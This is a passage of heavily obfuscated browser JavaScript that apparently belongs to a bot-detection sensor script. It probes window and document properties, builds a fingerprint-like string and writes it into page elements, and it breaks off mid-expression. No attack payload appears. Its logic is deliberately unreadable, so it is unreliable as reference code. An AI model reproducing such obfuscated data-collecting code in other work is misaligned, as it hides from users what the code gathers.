MC()[c1(F7)],'undefined')?MC()[c1(k9)].apply(null,[dC,xh,Vv(Vv({}))]):MC()[c1(M1)](O7R,BUR,Vv({}))](function(LQR){LQR(d1(zVR,undefined)?zVR:{});});wS.pop();}])]);var pxR;return wS.pop(),pxR=fHR,pxR;}();var UGR=fm(AW,[HV()[VH(fY)].apply(null,[Rf,PV,BmR,j7]),Nh,HV()[VH(EI)](gx,gUR,DUR,EI),L0(kf),HV()[VH(Sx)](VV,tX,BmR,j7),Vv(IE),jC()[Ej(qT)](mV,M4R),undefined,TV()[U0(jx)](fK,K1R,Cx,W3,xlR),Nh,Xv(typeof Tf()[v7(vS)],'undefined')?Tf()[v7(rK)].apply(null,[Wm,YWR,NX,lER]):Tf()[v7(F7)].apply(null,[Vv(Nh),Rf,sZ,QS]),Vv(IE)]);var Pk=fm(AW,[jC()[Ej(Rf)](QH,Q5R),Vv(IE)]);var UV=Xv(typeof U1()[Xf(rK)],Rv('',[][[]]))?U1()[Xf(K4)](B7,Hp,Vv(kf)):U1()[Xf(OS)](ncR,Am,Wv);var JM=Nh;var P0=OU[MC()[c1(Zh)].apply(null,[vv,N8R,rn])]();var fD=U1()[Xf(OS)](ncR,Am,w4);var XP=Nh;var zJ=Nh;var OT=Nh;var W0=U1()[Xf(OS)].apply(null,[ncR,Am,PB]);var EA=Nh;var UT=Nh;var Ex=Nh;var YT=U1()[Xf(OS)](ncR,Am,F0);var sA=Nh;var WT=Nh;var lq=Nh;var Pp=Nh;var fZ=CS[k9];var MT=Nh;var x0=d2R;var FB=tP;var DV=CS[pq];var Fw=CS[kF];var jP=I1;var mJ=I1;var rZ=I1;var CH=L0(kf);var OsR=Nh;var AM=U1()[Xf(OS)](ncR,Am,vS);var DM=I1;var PQ=Nh;var kp={};var IV=I1;var FsR={};var FWR=lw;var INR=hw;var YcR=OU[MC()[c1(Zh)](vv,N8R,F7)]();var V6R=kf;var LER=U1()[Xf(Jm)].call(null,DK,EI,L9);var xRR=U1()[Xf(OS)](ncR,Am,K4);var I8R=L0(kf);var ODR=fm(AW,[Xv(typeof U1()[Xf(tm)],'undefined')?U1()[Xf(K4)].call(null,P5R,g9,lP):U1()[Xf(tm)](Vw,bM,wK),function(){return Mj.apply(this,[nz,arguments]);},d1(typeof jC()[Ej(U3)],Rv([],[][[]]))?jC()[Ej(rn)](kF,U8R):jC()[Ej(X9)].call(null,xzR,QWR),function(){return Mj.apply(this,[zt,arguments]);},MC()[c1(rn)](Rk,v5R,vS),Math,Tf()[v7(OS)].call(null,Vv(Vv(kf)),B3,mO,BwR),document,U1()[Xf(rn)](PG,BY,Vv(Vv(Nh))),window]);var tYR=new Xc();var XR,Ut,Er,M6;tYR[Tf()[v7(tm)].apply(null,[Vv([]),b8R,gB,NdR])](ODR,tS()[vC(Jm)].apply(null,[rn,FSR,GF]),Nh);({XR:XR,Ut:Ut,Er:Er,M6:M6}=ODR);var IgR=null;D3R[tS()[vC(OS)](Vk,U6R,j7)](YFR,Tf()[v7(C0)](PV,d2R,zj,nM),function(){return GdR;});D3R[tS()[vC(OS)](Vv(Vv(Nh)),U6R,j7)](YFR,Tf()[v7(F0)].call(null,Vv([]),q3,Am,E6R),function(){return BTR;});D3R[tS()[vC(OS)](gT,U6R,j7)](YFR,tS()[vC(tP)](kf,S3,H3),function(){return qQR;});D3R[tS()[vC(OS)].call(null,kF,U6R,j7)](YFR,jC()[Ej(F0)](lv,qHR),function(){return bnR;});D3R[Xv(typeof tS()[vC(wK)],'undefined')?tS()[vC(U3)].apply(null,[Vv(kf),AzR,cw]):tS()[vC(OS)].call(null,m3,U6R,j7)](YFR,MC()[c1(bw)](kf,H1,K4),function(){return xpR;});D3R[tS()[vC(OS)](Vv(Vv({})),U6R,j7)](YFR,U1()[Xf(z9)](cD,bw,Vv([])),function(){return FPR;});D3R[tS()[vC(OS)](Vv(Nh),U6R,j7)](YFR,s7()[Y1(L9)].call(null,kH,nq,j4,RQ,xm,W3),function(){return fwR;});D3R[tS()[vC(OS)].apply(null,[H3,U6R,j7])](YFR,MC()[c1(j4)](d0,wp,Vv([])),function(){return zqR;});D3R[tS()[vC(OS)](NC,U6R,j7)](YFR,Tf()[v7(bw)](Vv({}),j4,Vv(Vv(kf)),AQR),function(){return VCR;});D3R[Xv(typeof tS()[vC(VV)],Rv([],[][[]]))?tS()[vC(U3)].apply(null,[Nh,gB,DRR]):tS()[vC(OS)](Vv(Vv(kf)),U6R,j7)](YFR,tS()[vC(Xk)](qT,GzR,SK),function(){return CwR;});D3R[tS()[vC(OS)].apply(null,[qS,U6R,j7])](YFR,Tf()[v7(j4)](C0,IH,w4,Qw),function(){return ZmR;});D3R[tS()[vC(OS)](U3,U6R,j7)](YFR,Xv(typeof tS()[vC(Kv)],Rv([],[][[]]))?tS()[vC(U3)](jx,kcR,ROR):tS()[vC(dB)](F7,WhR,Sx),function(){return BYR;});D3R[tS()[vC(OS)](Vv(Vv(kf)),U6R,j7)](YFR,U1()[Xf(Tk)].apply(null,[UsR,Wm,SK]),function(){return Y2R;});D3R[tS()[vC(OS)].apply(null,[GF,U6R,j7])](YFR,tS()[vC(b8R)](Vv(Nh),TER,gB),function(){return X4R;});D3R[tS()[vC(OS)](Vv(Vv(Nh)),U6R,j7)](YFR,Tf()[v7(nK)].call(null,B3,vI,rK,qv),function(){return BpR;});D3R[tS()[vC(OS)].call(null,GF,U6R,j7)](YFR,d1(typeof U1()[Xf(z9)],'undefined')?U1()[Xf(KcR)].apply(null,[DT,TI,Vv(kf)]):U1()[Xf(K4)].call(null,ZzR,Wv,U3),function(){return vDR;});D3R[d1(typeof tS()[vC(nq)],'undefined')?tS()[vC(OS)].call(null,Vv(Vv(kf)),U6R,j7):tS()[vC(U3)].apply(null,[kF,wF,hk])](YFR,d1(typeof Tf()[v7(I1)],Rv('',[][[]]))?Tf()[v7(SK)](Vv({}),Ep,NK,zX):Tf()[v7(rK)].call(null,F0,Gf,Rk,WxR),function(){return CxR;});D3R[tS()[vC(OS)](I7,U6R,j7)](YFR,s7()[Y1(TI)](kH,cf,Aw,Wv,j7,fY),function(){return rwR;});D3R[tS()[vC(OS)].call(null,m3,U6R,j7)](YFR,MC()[c1(nK)](Kv,CkR,qT),function(){return AxR;});D3R[tS()[vC(OS)](k9,U6R,j7)](YFR,U1()[Xf(ww)](wNR,rK,Vv(Vv({}))),function(){return dqR;});D3R[tS()[vC(OS)].call(null,NK,U6R,j7)](YFR,U1()[Xf(BY)](KA,IH,PB),function(){return FxR;});D3R[tS()[vC(OS)](j4,U6R,j7)](YFR,v3()[J1(gh)](Sx,gx,F7,QC,DS,c8R),function(){return VYR;});D3R[d1(typeof tS()[vC(gh)],Rv('',[][[]]))?tS()[vC(OS)](j7,U6R,j7):tS()[vC(U3)](Vv({}),JxR,YkR)](YFR,d1(typeof U1()[Xf(wD)],Rv('',[][[]]))?U1()[Xf(BB)].apply(null,[zRR,pY,Vv(Vv({}))]):U1()[Xf(K4)](RcR,TOR,gB),function(){return KkR;});D3R[tS()[vC(OS)](Vv(Vv(kf)),U6R,j7)](YFR,MC()[c1(SK)].call(null,DS,Lc,Vv(Vv({}))),function(){return NnR;});D3R[tS()[vC(OS)](fK,U6R,j7)](YFR,Xv(typeof tS()[vC(FA)],'undefined')?tS()[vC(U3)].call(null,lP,Kk,ArR):tS()[vC(IJ)](OS,OQ,xk),function(){return dPR;});D3R[tS()[vC(OS)](I1,U6R,j7)](YFR,HV()[VH(TI)].apply(null,[k9,b9R,kH,tm]),function(){return pmR;});D3R[tS()[vC(OS)](qS,U6R,j7)](YFR,d1(typeof jC()[Ej(dB)],'undefined')?jC()[Ej(bw)](wK,IWR):jC()[Ej(X9)](MUR,sL),function(){return ldR;});D3R[tS()[vC(OS)].apply(null,[I1,U6R,j7])](YFR,HV()[VH(xk)](gK,Nh,c8R,gh),function(){return GVR;});D3R[tS()[vC(OS)].apply(null,[PV,U6R,j7])](YFR,Xv(typeof MC()[c1(I7)],'undefined')?MC()[c1(M1)](cwR,Aj,B3):MC()[c1(QC)](tm,Vj,cf),function(){return KHR;});D3R[tS()[vC(OS)](B3,U6R,j7)](YFR,v3()[J1(L9)].apply(null,[j7,K4,PB,PB,If,Ib]),function(){return hxR;});D3R[tS()[vC(OS)](Vk,U6R,j7)](YFR,TV()[U0(TI)].call(null,M1,MY,S0,Zh,rM),function(){return hmR;});D3R[d1(typeof tS()[vC(xm)],Rv([],[][[]]))?tS()[vC(OS)].apply(null,[Vv([]),U6R,j7]):tS()[vC(U3)].apply(null,[j7,trR,UER])](YFR,gH()[Lx(L9)](NC,MY,nq,Vv(kf),zj,gx),function(){return LwR;});D3R[tS()[vC(OS)](xk,U6R,j7)](YFR,jC()[Ej(j4)](rK,nw),function(){return DwR;});D3R[tS()[vC(OS)](wF,U6R,j7)](YFR,Tf()[v7(QC)](rM,rM,Wm,UH),function(){return LYR;});D3R[tS()[vC(OS)](qq,U6R,j7)](YFR,tS()[vC(AT)](Vv(Vv(Nh)),NXR,zj),function(){return DVR;});D3R[tS()[vC(OS)](K4,U6R,j7)](YFR,GO()[Of(gx)](Vv(kf),KP,Tk),function(){return VTR;});D3R[tS()[vC(OS)].apply(null,[tm,U6R,j7])](YFR,U1()[Xf(rX)].apply(null,[KGR,R0,Vv(kf)]),function(){return pJR;});D3R[tS()[vC(OS)](Wv,U6R,j7)](YFR,Xv(typeof s7()[Y1(B3)],'undefined')?s7()[Y1(M1)].apply(null,[wYR,TI,UJ,Qw,DS,KsR]):s7()[Y1(xk)](c8R,Zh,I7,lP,Vv(Vv(Nh)),PB),function(){return DZR;});D3R[tS()[vC(OS)].call(null,qS,U6R,j7)](YFR,gH()[Lx(TI)](rn,MY,Am,Wv,cD,qK),function(){return KxR;});D3R[tS()[vC(OS)].apply(null,[Vk,U6R,j7])](YFR,HV()[VH(pq)](tm,jL,MY,PB),function(){return fPR;});D3R[tS()[vC(OS)](IH,U6R,j7)](YFR,GO()[Of(tX)].call(null,Vv({}),pH,NX),function(){return tZR;});D3R[tS()[vC(OS)].call(null,n4,U6R,j7)](YFR,Tf()[v7(Vk)](xm,Kv,qK,F2R),function(){return HtR;});D3R[tS()[vC(OS)](nK,U6R,j7)](YFR,GO()[Of(gT)](If,b7,BY),function(){return xER;});D3R[d1(typeof tS()[vC(IF)],Rv('',[][[]]))?tS()[vC(OS)](pq,U6R,j7):tS()[vC(U3)].call(null,Vv([]),EtR,EZ)](YFR,jC()[Ej(nK)].call(null,VUR,H1),function(){return AMR;});D3R[tS()[vC(OS)].call(null,bP,U6R,j7)](YFR,Xv(typeof TV()[U0(PB)],Rv([],[][[]]))?TV()[U0(Jm)].call(null,wK,Y0,n4,dfR,HB):TV()[U0(xk)](SK,MY,Vv(Vv(Nh)),Wm,CUR),function(){return GPR;});D3R[tS()[vC(OS)](Wv,U6R,j7)](YFR,U1()[Xf(hQ)].apply(null,[z7,Wv,NP]),function(){return nqR;});D3R[tS()[vC(OS)](Vv(kf),U6R,j7)](YFR,s7()[Y1(pq)](AnR,K4,Vv(Nh),IJ,Vv(Vv([])),gh),function(){return VtR;});D3R[tS()[vC(OS)](F0,U6R,j7)](YFR,MC()[c1(Vk)](gS,rzR,IH),function(){return DMR;});D3R[tS()[vC(OS)].apply(null,[NP,U6R,j7])](YFR,tS()[vC(FA)](IH,Q5R,K4),function(){return YQR;});D3R[tS()[vC(OS)].call(null,Aw,U6R,j7)](YFR,U1()[Xf(VUR)](HFR,DI,Vv({})),function(){return tnR;});D3R[Xv(typeof tS()[vC(Am)],'undefined')?tS()[vC(U3)].apply(null,[lP,BQ,mZ]):tS()[vC(OS)](KB,U6R,j7)](YFR,MC()[c1(dC)].call(null,EY,Sm,Vv(Vv([]))),function(){return pPR;});D3R[tS()[vC(OS)](Vv(Vv(Nh)),U6R,j7)](YFR,U1()[Xf(KH)].apply(null,[Cb,KcR,F0]),function(){return nJR;});D3R[tS()[vC(OS)].call(null,Vv({}),U6R,j7)](YFR,GO()[Of(Aw)].apply(null,[dC,l0,Am]),function(){return EnR;});D3R[tS()[vC(OS)].call(null,jx,U6R,j7)](YFR,GO()[Of(fK)](pq,tWR,I1),function(){return QqR;});D3R[tS()[vC(OS)].apply(null,[gB,U6R,j7])](YFR,Xv(typeof v3()[J1(NC)],Rv([],[][[]]))?v3()[J1(OS)].apply(null,[EI,Vv(Vv([])),ZY,Nh,KfR,mKR]):v3()[J1(TI)](M1,IH,K4,wD,vv,K1R),function(){return QVR;});var vpR=ZR[Tf()[v7(dC)].apply(null,[mm,tP,B3,hvR])];var EpR=vpR[Tf()[v7(tP)](OS,VER,bw,J3)];var mDR=vpR[jC()[Ej(SK)](gS,pB)];var kZR=new PQR();var OCR=CS[gS];var JYR=Nh;var STR=CS[k9];var FZR=Nh;var fFR=Xv(ZR[Tf()[v7(OS)](QC,B3,Vv([]),BwR)][Xv(typeof Tf()[v7(gS)],Rv([],[][[]]))?Tf()[v7(rK)](SK,xgR,QC,mb):Tf()[v7(gB)].apply(null,[vS,lP,DI,vV])][Tf()[v7(cf)](jx,Vk,cf,Zf)],tS()[vC(EY)](Vv(Vv({})),BWR,If))?v3()[J1(Wm)](X9,Vv([]),pq,bP,gh,UrR):U1()[Xf(Y6R)](WQ,wF,Vv([]));var FmR=Vv(Vv(TW));var kxR=Vv(Vv(TW));var GdR=Vv([]);var JXR=Nh;var BTR=U1()[Xf(OS)](ncR,Am,Vv(Vv(kf)));var GTR=L0(kf);var qQR=[];var bnR=d1(typeof U1()[Xf(NC)],Rv('',[][[]]))?U1()[Xf(OS)].call(null,ncR,Am,w4):U1()[Xf(K4)](n2R,jB,Rk);var xpR=U1()[Xf(OS)](ncR,Am,Vv(Nh));var FPR=U1()[Xf(OS)].apply(null,[ncR,Am,DS]);var fwR=U1()[Xf(OS)](ncR,Am,QC);var zqR=U1()[Xf(OS)].call(null,ncR,Am,Rm);var VCR=U1()[Xf(OS)](ncR,Am,cf);var CwR=U1()[Xf(OS)](ncR,Am,cf);var NpR=Xv(typeof U1()[Xf(Cx)],Rv([],[][[]]))?U1()[Xf(K4)].call(null,l4R,bB,Rk):U1()[Xf(OS)](ncR,Am,j7);var ZmR=U1()[Xf(OS)](ncR,Am,IF);var vHR=Vv({});var BYR=U1()[Xf(OS)](ncR,Am,mO);var VmR=U1()[Xf(OS)].apply(null,[ncR,Am,lv]);var UPR=U1()[Xf(OS)].apply(null,[ncR,Am,rn]);var XZR=Nh;var IJR=Nh;var DkR=K4;var WHR=U1()[Xf(OS)](ncR,Am,M1);var wnR=U1()[Xf(OS)](ncR,Am,pq);var GNR=Nh;var w6R=Nh;var hZR=Nh;var QJR=Nh;var QsR=Nh;var vmR=Nh;var GDR=Nh;var kWR=U1()[Xf(OS)](ncR,Am,m3);var PzR=Nh;var sQR=Nh;var Y2R=L0(kf);var XCR=Nh;var NJR=Nh;var ZTR=Nh;var bRR=Vv(Vv(TW));var X4R=U1()[Xf(OS)](ncR,Am,w4);var PA=CS[k9];var vZR=Nh;var ckR=Nh;var BpR=fm(AW,[HV()[VH(rK)](PB,EI,K1R,X9),Xv(typeof tS()[vC(Xk)],'undefined')?tS()[vC(U3)](zj,jZ,Vh):tS()[vC(IH)].apply(null,[w4,bJR,Cx]),U1()[Xf(QH)].call(null,mNR,Cx,C0),Xv(typeof tS()[vC(pS)],Rv('',[][[]]))?tS()[vC(U3)].call(null,tm,xlR,BXR):tS()[vC(IH)].call(null,zj,bJR,Cx),HV()[VH(kF)](L9,PkR,WZ,M1),Xv(typeof tS()[vC(vS)],Rv([],[][[]]))?tS()[vC(U3)].apply(null,[Vv({}),EtR,OSR]):tS()[vC(IH)].apply(null,[Aw,bJR,Cx]),Tf()[v7(Kv)].call(null,cf,kf,nK,ZzR),L0(CS[Am])]);var vDR=U1()[Xf(OS)].call(null,ncR,Am,Vv(Vv(kf)));var CxR=U1()[Xf(OS)].apply(null,[ncR,Am,Vv({})]);var hkR=Vv(IE);var MMR=Vv({});var jPR=Vv(IE);var RHR=Nh;var snR=U1()[Xf(OS)](ncR,Am,Vv(Vv(kf)));var ZqR=Vv([]);var cMR=Vv(Vv(TW));var wQR=Vv(IE);var kTR=Vv({});var ZPR=Xv(typeof U1()[Xf(I7)],Rv('',[][[]]))?U1()[Xf(K4)](U6R,pq,Wm):U1()[Xf(OS)](ncR,Am,Vv(Vv([])));var dQR;var hnR;var ACR;var CqR;var rwR=Vv(IE);var AxR=Vv({});var dqR=Vv({});var FxR=Vv(Vv(TW));var lJR=U1()[Xf(OS)](ncR,Am,ZY);var zZR=d1(typeof U1()[Xf(gS)],Rv('',[][[]]))?U1()[Xf(OS)].apply(null,[ncR,Am,bw]):U1()[Xf(K4)](H9R,tRR,qT);var YYR=U1()[Xf(OS)](ncR,Am,mO);var qYR=U1()[Xf(OS)].apply(null,[ncR,Am,Wv]);var QwR=Vv([]);var RQR=U1()[Xf(OS)](ncR,Am,Wv);var CDR=U1()[Xf(OS)](ncR,Am,mm);var zkR=U1()[Xf(OS)](ncR,Am,VV);var nkR=d1(typeof U1()[Xf(IF)],Rv([],[][[]]))?U1()[Xf(OS)].apply(null,[ncR,Am,L9]):U1()[Xf(K4)].call(null,xm,PnR,q3);var L8R=Vv([]);var XnR=Vv(IE);var mnR=Vv(Vv(TW));var QQR=Vv({});var vxR=Vv([]);var pZR=Vv(IE);var CJR=Vv(IE);var XTR=Vv([]);var CVR=Vv(Vv(TW));var rER=Vv({});var JGR=Vv(IE);var lPR=Vv({});var R7R=Vv({});var nb=kf;var XER=d1(typeof U1()[Xf(DI)],Rv('',[][[]]))?U1()[Xf(OS)].apply(null,[ncR,Am,Wv]):U1()[Xf(K4)].call(null,R0,r2R,Vv(Vv({})));var ZMR=Nh;var wmR=U1()[Xf(OS)](ncR,Am,Vv([]));var WER=Vv(Vv(TW));var ORR=YlR;var jhR=L0(kf);var ZkR=Vv(Vv(TW));var JwR=Vv(Vv(TW));var OZR;var hhR=fm(AW,[MC()[c1(tP)](M1,kx,kF),L0(kf)]);var hCR=nH(xz,[]);var VYR=Vv(IE);var zNR=fm(AW,[Nh,YlR,CS[DI],GL,Jm,YlR,DI,GL]);var ITR=Nh;if(Vv(XnR)){try{var UMR=wS.length;var jqR=Vv(Vv(TW));XER=Rv(XER,Xv(typeof tS()[vC(kf)],Rv('',[][[]]))?tS()[vC(U3)](Vv({}),KtR,vnR):tS()[vC(OS)](Nh,U6R,j7));if(d1(ZR[Tf()[v7(OS)](bP,B3,Vv({}),BwR)][U1()[Xf(jZ)](d5R,m3,wF)],undefined)){XER=Rv(XER,GO()[Of(qK)].apply(null,[wF,g6R,hQ]));nb*=OS;}else{XER=Rv(XER,d1(typeof Tf()[v7(zj)],Rv('',[][[]]))?Tf()[v7(Xk)](PB,hQ,kf,wY):Tf()[v7(rK)].apply(null,[wD,c5R,U3,fWR]));nb*=gT;}}catch(ZHR){wS.splice(WF(UMR,kf),Infinity,GV);XER=Rv(XER,U1()[Xf(RcR)].apply(null,[Pw,vI,sZ]));nb*=gT;}XnR=Vv(Vv({}));}var pCR=kf;var IwR=CS[rM];var OtR=null;var JtR=null;var NKR=null;var JqR=null;var OMR=null;var fQR=null;var xmR=fm(AW,[Xv(typeof GO()[Of(DI)],Rv([],[][[]]))?GO()[Of(DI)].apply(null,[fY,Rk,QY]):GO()[Of(rn)].apply(null,[xk,QWR,Sx]),Array]);var OTR=new Xc();var T6;OTR[Tf()[v7(tm)](M1,b8R,Wm,NdR)](xmR,Tf()[v7(rn)].call(null,rn,F0,Vv(Vv(Nh)),A),q3);({T6:T6}=xmR);if(Vv(mnR)){try{var qqR=wS.length;var BPR=Vv({});XER=Rv(XER,Xv(typeof gH()[Lx(M1)],'undefined')?gH()[Lx(K4)](blR,hA,rn,SK,GcR,Vv(Vv({}))):gH()[Lx(Nh)].apply(null,[kf,kH,xk,j4,C8R,lP]));if(d1(ZR[Tf()[v7(OS)](gh,B3,Aw,BwR)][MC()[c1(xm)](gB,lQR,B3)],undefined)){XER=Rv(XER,GO()[Of(qK)](KB,g6R,hQ));nb-=KM;}else{XER=Rv(XER,d1(typeof Tf()[v7(GF)],'undefined')?Tf()[v7(Xk)].apply(null,[gT,hQ,Vv([]),wY]):Tf()[v7(rK)].call(null,QC,PhR,Rk,qq));nb-=xk;}}catch(TMR){wS.splice(WF(qqR,kf),Infinity,GV);XER=Rv(XER,Xv(typeof U1()[Xf(VER)],Rv('',[][[]]))?U1()[Xf(K4)].apply(null,[Sx,Qn,GF]):U1()[Xf(RcR)](Pw,vI,jx));nb-=xk;}mnR=Vv(Vv({}));}ZR[U1()[Xf(rn)](PG,BY,Vv(kf))]._cf=ZR[U1()[Xf(rn)](PG,BY,I1)]._cf||[];if(Vv(QQR)){try{var sHR=wS.length;var KJR=Vv({});XER=Rv(XER,jC()[Ej(j7)].call(null,KH,xnR));if(Vv(Vv(ZR[Xv(typeof tS()[vC(NK)],'undefined')?tS()[vC(U3)].apply(null,[PB,tj,zQ]):tS()[vC(S0)](Vv(Vv(Nh)),hdR,pS)]))){XER=Rv(XER,GO()[Of(qK)].call(null,Vv(Nh),g6R,hQ));nb*=CS[If];}else{XER=Rv(XER,Tf()[v7(Xk)](zq,hQ,Wm,wY));nb*=OS;}}catch(YJR){wS.splice(WF(sHR,kf),Infinity,GV);XER=Rv(XER,U1()[Xf(RcR)](Pw,vI,qS));nb*=OS;}QQR=Vv(Vv({}));}ZR[U1()[Xf(rn)](PG,BY,GF)].bmak=ZR[U1()[Xf(rn)](PG,BY,j4)].bmak&&ZR[U1()[Xf(rn)](PG,BY,SK)].bmak[TV()[U0(kf)](dC,UrR,fY,W3,tM)](GO()[Of(Hw)](Vv(Vv(kf)),Xb,zq))&&ZR[U1()[Xf(rn)].apply(null,[PG,BY,zq])].bmak[TV()[U0(kf)](Am,UrR,Wv,W3,tM)](GO()[Of(j4)](Wm,vcR,TI))?ZR[U1()[Xf(rn)](PG,BY,fY)].bmak:function(){wS.push(RNR);var ZnR;return ZnR=fm(AW,[d1(typeof GO()[Of(lv)],'undefined')?GO()[Of(j4)].apply(null,[Vv({}),IS,TI]):GO()[Of(DI)](EI,rM,IsR),Vv(Vv([])),tS()[vC(wx)](Sx,Hh,dC),function TJR(){wS.push(FF);try{var nmR=wS.length;var DnR=Vv({});var mPR=Vv(HsR(ZqR));var gnR=SgR(bRR);var LJR=gnR[jC()[Ej(sZ)](rM,Km)];NNR(LJR,ZqR&&mPR);dPR(gnR[U1()[Xf(lv)](kv,mm,bP)],Vv(TW));var WpR=IcR(bRR);var IHR=nH(EU,[X4R]);var zBR=U1()[Xf(OS)](Uj,Am,Vv(Vv({})));if(WpR){zBR=(Xv(typeof jC()[Ej(DI)],Rv([],[][[]]))?jC()[Ej(X9)].call(null,G8R,q1):jC()[Ej(NrR)](lP,YC))[d1(typeof U1()[Xf(TY)],Rv('',[][[]]))?U1()[Xf(jx)](BP,z9,Vv({})):U1()[Xf(K4)](EZ,PRR,pq)](B6R(),v3()[J1(S0)](OS,Vv(Vv(Nh)),Vv(kf),lP,NrR,zwR))[U1()[Xf(jx)].call(null,BP,z9,Vv({}))](nH(EU,[gnR[s7()[Y1(U3)](PZR,zq,Vv([]),vI,fK,kf)]]),jC()[Ej(vI)].call(null,nK,Cf))[U1()[Xf(jx)].apply(null,[BP,z9,q3])](IHR,tS()[vC(Tp)](xm,n9,vv))[d1(typeof U1()[Xf(xm)],'undefined')?U1()[Xf(jx)](BP,z9,gK):U1()[Xf(K4)](XKR,g3,NP)](WpR);}else{zBR=jC()[Ej(NrR)](lP,YC)[U1()[Xf(jx)](BP,z9,fK)](B6R(),v3()[J1(S0)].apply(null,[OS,F0,Vv({}),lP,NrR,zwR]))[U1()[Xf(jx)](BP,z9,U3)](nH(EU,[gnR[s7()[Y1(U3)](PZR,Rm,OS,vI,Vv(Vv(kf)),kf)]]),Xv(typeof jC()[Ej(Ep)],Rv('',[][[]]))?jC()[Ej(X9)](mzR,clR):jC()[Ej(vI)](nK,Cf))[Xv(typeof U1()[Xf(mvR)],'undefined')?U1()[Xf(K4)].call(null,Z8R,J5R,Vv(kf)):U1()[Xf(jx)].apply(null,[BP,z9,nK])](IHR);}if(ZR[Tf()[v7(OS)](K4,B3,tm,BfR)][Xv(typeof U1()[Xf(kF)],'undefined')?U1()[Xf(K4)](lIR,P5R,Zh):U1()[Xf(jZ)](Ur,m3,nK)](Tf()[v7(JV)].call(null,K4,EI,rn,Qm))){ZR[Tf()[v7(OS)](gx,B3,gT,BfR)][Xv(typeof U1()[Xf(VUR)],Rv([],[][[]]))?U1()[Xf(K4)].call(null,ZUR,Gk,Vv(Nh)):U1()[Xf(jZ)].apply(null,[Ur,m3,NP])](Tf()[v7(JV)].call(null,DI,EI,IH,Qm))[U1()[Xf(NC)](UlR,NK,cf)]=zBR;}if(d1(typeof ZR[Tf()[v7(OS)](vS,B3,B3,BfR)][MC()[c1(EcR)](AT,zXR,rK)](Xv(typeof Tf()[v7(Wk)],Rv('',[][[]]))?Tf()[v7(rK)](zj,AB,pq,tvR):Tf()[v7(JV)](F0,EI,Vv(Vv(kf)),Qm)),Tf()[v7(j7)](Vv(Vv(Nh)),rn,Wv,mK))){var kwR=ZR[Tf()[v7(OS)](NX,B3,Vv({}),BfR)][Xv(typeof MC()[c1(qq)],Rv('',[][[]]))?MC()[c1(M1)](lzR,cgR,Am):MC()[c1(EcR)](AT,zXR,Rk)](Tf()[v7(JV)].apply(null,[mO,EI,W3,Qm]));for(var SJR=Nh;dv(SJR,kwR[GO()[Of(Nh)].apply(null,[B3,nn,I7])]);SJR++){kwR[SJR][U1()[Xf(NC)].apply(null,[UlR,NK,Vv(Vv(kf))])]=zBR;}}}catch(cZR){wS.splice(WF(nmR,kf),Infinity,FF);mYR((d1(typeof tS()[vC(KcR)],Rv('',[][[]]))?tS()[vC(mV)].apply(null,[Rf,E8R,m3]):tS()[vC(U3)](Vv(Vv([])),b9R,MP))[U1()[Xf(jx)].call(null,BP,z9,Vv(Vv([])))](cZR,GO()[Of(Kv)](Vv(Vv(Nh)),KR,Tj))[U1()[Xf(jx)].apply(null,[BP,z9,Kv])](X4R));}wS.pop();},GO()[Of(Hw)].apply(null,[Vv(Vv(kf)),B9,zq]),function EqR(){var nDR=Vv(HsR(ZqR));var ZJR=SgR(bRR);wS.push(kUR);var HDR=ZJR[jC()[Ej(sZ)](rM,V5R)];NNR(HDR,ZqR&&nDR);dPR(ZJR[Xv(typeof U1()[Xf(IH)],'undefined')?U1()[Xf(K4)](lK,GwR,Ep):U1()[Xf(lv)].apply(null,[Ig,mm,fK])],Vv(Vv({})));pmR(Vv(Vv([])));var mZR=nH(EU,[X4R]);var HJR=IcR(bRR);if(HJR){var MTR;return MTR=(Xv(typeof jC()[Ej(NC)],'undefined')?jC()[Ej(X9)](SJ,kRR):jC()[Ej(NrR)](lP,Ok))[d1(typeof U1()[Xf(QH)],'undefined')?U1()[Xf(jx)](hzR,z9,xk):U1()[Xf(K4)](BXR,Ff,qS)](B6R(),d1(typeof v3()[J1(vv)],Rv(U1()[Xf(OS)](mJR,Am,j7),[][[]]))?v3()[J1(S0)](OS,bP,wK,M1,NrR,RrR):v3()[J1(OS)].apply(null,[O6R,QC,NC,m3,d6R,gp]))[U1()[Xf(jx)](hzR,z9,gh)](ZJR[s7()[Y1(U3)](cZ,j4,mO,vI,j7,kf)],jC()[Ej(vI)].call(null,nK,UG))[U1()[Xf(jx)].call(null,hzR,z9,Vk)](mZR,tS()[vC(Tp)](zj,D6R,vv))[U1()[Xf(jx)](hzR,z9,GF)](HJR),wS.pop(),MTR;}var kqR;return kqR=jC()[Ej(NrR)](lP,Ok)[U1()[Xf(jx)].call(null,hzR,z9,Sx)](B6R(),v3()[J1(S0)](OS,w4,Vv(kf),kF,NrR,RrR))[U1()[Xf(jx)](hzR,z9,qS)](ZJR[s7()[Y1(U3)](cZ,gT,Vv(Vv(Nh)),vI,Cx,kf)],jC()[Ej(vI)](nK,UG))[U1()[Xf(jx)].apply(null,[hzR,z9,EI])](mZR),wS.pop(),kqR;},GO()[Of(hER)](NC,ztR,NK),fm(AW,["_setFsp",function _setFsp(VwR){wS.push(zGR);FmR=VwR;if(FmR){fFR=fFR[jC()[Ej(S0)](I7,SM)](new (ZR[U1()[Xf(IF)](DL,X9,m3)])(U1()[Xf(T8R)](L3R,Jm,wF),Xv(typeof gH()[Lx(j7)],Rv([],[][[]]))?gH()[Lx(K4)].call(null,XMR,fk,If,mm,HER,X9):gH()[Lx(Nh)](kf,Y9R,KB,wF,C8R,F7)),v3()[J1(Wm)](X9,qS,m3,lv,gh,YzR));}wS.pop();},"_setBm",function _setBm(DPR){wS.push(mm);kxR=DPR;if(kxR){fFR=U1()[Xf(OS)](Mq,Am,gT)[d1(typeof U1()[Xf(UJ)],Rv([],[][[]]))?U1()[Xf(jx)].apply(null,[QzR,z9,X9]):U1()[Xf(K4)].call(null,c8R,Hw,bP)](FmR?tS()[vC(EY)](PV,AFR,If):ZR[Tf()[v7(OS)](pS,B3,H3,b8R)][Tf()[v7(gB)](dC,lP,Vv([]),kJ)][Tf()[v7(cf)](NC,Vk,qT,zXR)],jC()[Ej(UJ)].call(null,Hw,jgR))[U1()[Xf(jx)](QzR,z9,Wv)](ZR[Tf()[v7(OS)](w4,B3,Vv(Vv(Nh)),b8R)][Tf()[v7(gB)](Vk,lP,PB,kJ)][d1(typeof tS()[vC(lT)],'undefined')?tS()[vC(q3)](X9,kOR,NK):tS()[vC(U3)].call(null,Vv(Vv(Nh)),vNR,QrR)],GO()[Of(bH)](pq,R6,gT));bRR=Vv(TW);}else{var nZR=SgR(bRR);cMR=nZR[Xv(typeof 